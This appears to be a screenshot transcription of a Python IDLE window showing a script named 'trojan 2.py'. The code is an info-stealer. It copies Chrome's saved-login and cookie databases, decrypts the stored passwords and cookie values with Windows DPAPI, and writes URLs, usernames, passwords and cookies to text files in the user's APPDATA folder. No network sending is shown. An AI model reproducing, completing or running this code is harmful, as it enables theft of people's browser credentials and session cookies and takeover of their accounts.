 троян 2.py - C:\Users\Дмитрий\OneDrive\Рабочий стол\троян 2.py (3.10.3)
File Edit Format Run Options Window Help
def Chrome():
   text = 'Passwords Chrome:' + '\n'
   text += 'URL | LOGIN | PASSWORD' + '\n'
   if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):
       shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')
       conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')
       cursor = conn.cursor()
       cursor.execute('SELECT action_url, username_value, password_value FROM logins')
       for result in cursor.fetchall():
           password = win32crypt.CryptUnprotectData(result[2])[1].decode()
           login = result[1]
           url = result[0]
           if password != '':
               text += url + ' | ' + login + ' | ' + password + '\n'
   return text
file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+")
file.write(str(Chrome()) + '\n')
file.close()
def Chrome_cockie():
   textc = 'Cookies Chrome:' + '\n'
   textc += 'URL | COOKIE | COOKIE NAME' + '\n'
   if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
       shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
       conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
       cursor = conn.cursor()
       cursor.execute("SELECT * from cookies")
       for result in cursor.fetchall():
           cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
           name = result[2]
           url = result[1]
           textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
   return textc
file = open(os.getenv("APPDATA") + '\\google_cookies.txt', "w+")
file.write(str(Chrome_cockie()) + '\n')
file.close()